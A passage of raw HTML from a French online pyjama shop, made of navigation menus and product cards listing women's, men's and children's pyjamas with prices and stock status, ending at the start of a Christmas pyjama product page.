meganav__link--second-level">Pyjama Satin Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-sexy-femme" class="meganav__link meganav__link--second-level">Pyjama Sexy Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-allaitement" class="meganav__link meganav__link--second-level">Pyjama Allaitement </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-de-grossesse" class="meganav__link meganav__link--second-level">Pyjama de Grossesse </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-femme" class="meganav__link meganav__link--second-level">Pyjashort Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-licorne-femme" class="meganav__link meganav__link--second-level">Pyjama Licorne Femme </a> </li> </div><div class="grid__item meganav__list one-fifth meganav__list--offset"><li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou-femme" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-noel-femme" class="meganav__link meganav__link--second-level">Pyjama Noël Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/combinaison-pyjama-femme" class="meganav__link meganav__link--second-level">Combinaison Pyjama Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/chemise-de-nuit" class="meganav__link meganav__link--second-level">Chemise de Nuit </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-de-grossesse-et-dallaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185087467562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_150x.jpg?v=1671432835" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_{width}x.jpg?v=1671432835"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_480x480.jpg?v=1671432835" alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama de Grossesse et d'Allaitement Manches Courtes</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">8 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910693539882"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-grossesse-coton" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 189.58672875436554px;" data-image-id="52778010640718"><div class="product-card__img" style="padding-top:123.95382395382396%;"><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_150x.jpg?v=1701249846" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_{width}x.jpg?v=1701249846"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.8067520372526193"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_480x480.jpg?v=1701249846" alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Grossesse Coton Rayé Manche Longue</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910697734186"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-maternite-allaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185306980394"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_150x.jpg?v=1671435906" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_{width}x.jpg?v=1671435906"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_480x480.jpg?v=1671435906" alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Maternité Allaitement Imprimé à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">6 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910698848298"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-homme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-homme" aria-controls="SiteNavLinklist-pyjama-homme" aria-expanded="false">Pyjama Homme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-homme" aria-labelledby="SiteNavLabel-pyjama-homme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-homme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Homme</div></a> <li> <a href="/collections/pyjama-homme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-homme" class="meganav__link meganav__link--second-level">Pyjama Satin Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-ete" class="meganav__link meganav__link--second-level">Pyjama Homme Été </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-hiver" class="meganav__link meganav__link--second-level">Pyjama Homme Hiver </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-sexy" class="meganav__link meganav__link--second-level">Pyjama Homme Sexy </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-homme" class="meganav__link meganav__link--second-level">Pyjashort Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-humoristique" class="meganav__link meganav__link--second-level">Pyjama Homme Humoristique </a> </li> </div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-satin-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30378799824938"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_150x.jpg?v=1675346631" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_{width}x.jpg?v=1675346631"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Satin Homme Vert tilleul" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_480x480.jpg?v=1675346631" alt="Ensemble Pyjama Satin Homme Vert tilleul" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Satin Homme à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€50,90</span> </div><div class="if-product-variant">4 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6918414565418"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-carreaux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397819420714"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_150x.jpg?v=1675709915" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_{width}x.jpg?v=1675709915"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Carreaux" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_480x480.jpg?v=1675709915" alt="Ensemble Pyjama Homme Carreaux" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Carreaux en Coton</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919021002794"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-manche-longue" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397867196458"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_150x.jpg?v=1675710569" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_{width}x.jpg?v=1675710569"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Manche Longue" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_480x480.jpg?v=1675710569" alt="Ensemble Pyjama Homme Manche Longue" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Manche Longue à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919024181290"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/kimono-pyjama-japonais-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30428535259178"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_150x.jpg?v=1676291417" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_{width}x.jpg?v=1676291417"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Kimono Pyjama Japonais Homme" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_480x480.jpg?v=1676291417" alt="Kimono Pyjama Japonais Homme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Kimono Pyjama Japonais Homme à Manches Longues</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919988805674"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-enfant" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-enfant" aria-controls="SiteNavLinklist-pyjama-enfant" aria-expanded="false">Pyjama Enfant<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-enfant" aria-labelledby="SiteNavLabel-pyjama-enfant" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-enfant" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Enfant</div></a> <li> <a href="/collections/pyjama-enfant" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-garcon" class="meganav__link meganav__link--second-level">Pyjama Garçon </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-fille" class="meganav__link meganav__link--second-level">Pyjama Fille </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-bebe" class="meganav__link meganav__link--second-level">Pyjama Bébé </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda-roux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397791506474"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_150x.jpg?v=1633436865" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_{width}x.jpg?v=1633436865"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_480x480.jpg?v=1633436865" alt="pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA ROUX</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858814468130"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-lion" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397757067306"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_150x.jpg?v=1633090035" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_{width}x.jpg?v=1633090035"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Lion " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_480x480.jpg?v=1633090035" alt="Pyjama Animaux Enfant Lion " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LION</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€30,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3817230958626"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animal-enfant-lapin-gris" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="15398322667562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_150x.jpg?v=1633438257" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_{width}x.jpg?v=1633438257"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_480x480.jpg?v=1633438257" alt="Pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LAPIN GRIS</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4541954097194"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 229.4921875px;" data-image-id="30412179734570"><div class="product-card__img" style="padding-top:102.4%;"><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_150x.jpg?v=1675949668" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_{width}x.jpg?v=1675949668"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.9765625"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Panda" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_480x480.jpg?v=1675949668" alt="Pyjama Animaux Enfant Panda" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858807390242"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/pyjama-pour-couple" class="site-nav__link">Pyjama Couple </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-par-thematique" aria-controls="SiteNavLinklist-pyjama-par-thematique" aria-expanded="false">Pyjama par Thématique<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-par-thematique" aria-labelledby="SiteNavLabel-pyjama-par-thematique" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-noel" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-noel" aria-controls="SiteNavLinklist-pyjama-noel" aria-expanded="false">Pyjama Noël<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-noel"aria-labelledby="SiteNavLabel-pyjama-noel"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-noel-bebe" class="meganav__link meganav__link--third-level">Pyjama Noël Bébé </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-de-noel-famille" class="meganav__link meganav__link--third-level">Pyjama de Noël Famille </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-animaux" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-animaux" aria-controls="SiteNavLinklist-pyjama-animaux" aria-expanded="false">Pyjama Animaux<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-animaux"aria-labelledby="SiteNavLabel-pyjama-animaux"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-bebe" class="meganav__link meganav__link--third-level">Pyjama Animaux Bébé  </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-enfant" class="meganav__link meganav__link--third-level">Pyjama Animaux Enfant </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-adulte" class="meganav__link meganav__link--third-level">Pyjama Animaux Adulte </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou </a> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-licorne" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-licorne" aria-controls="SiteNavLinklist-pyjama-licorne" aria-expanded="false">Pyjama Licorne<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-licorne"aria-labelledby="SiteNavLabel-pyjama-licorne"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-licorne-fille" class="meganav__link meganav__link--third-level">Pyjama Licorne Fille </a></li> </ul> </div> </li></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/chaussette-pilou-pilou" class="site-nav__link">Chaussettes Pilou Pilou </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="/blogs/blog-licorne" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-blog" aria-controls="SiteNavLinklist-blog" aria-expanded="false">Blog<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-blog" aria-labelledby="SiteNavLabel-blog" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-licorne" class="meganav__link meganav__link--second-level">Licorne </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-cocooning" class="meganav__link meganav__link--second-level">Cocooning </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/soiree-pyjama" class="meganav__link meganav__link--second-level">Soirée Pyjama </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-animaux" class="meganav__link meganav__link--second-level">Animaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-kigurumi" class="meganav__link meganav__link--second-level">Kigurumi </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-chaussettes" class="meganav__link meganav__link--second-level">Chaussettes </a> </li></div> </div></ul> </div></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Article ajouté au panier. <span>Voir le panier et passer à la caisse</span>.</span> </a> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#72d5edd9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div> </header>  </div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs"> <a href="/" title="Home">Accueil</a> <span aria-hidden="true">/</span><span class="breadcrumb-current-page"> Pyjama Noël Femme MERRY CHRITMAS </span> </nav> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-product-template" class="shopify-section"><style>.tabs li {width: unset!important;} @media(max-width:750px) { .tabs a {padding: 10px;font-size:15px;} } .btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button{max-width:800px!important;} @media(max-width:749px) {.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button { max-width: 100%!important;} }</style><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="true" data-stock="false"><meta itemprop="name" content="Pyjama Noël Femme <br> MERRY CHRITMAS"> <meta itemprop="url" content="https://pyjama-original.fr/products/pyjama-noel-femme-merry-christmas"> <meta 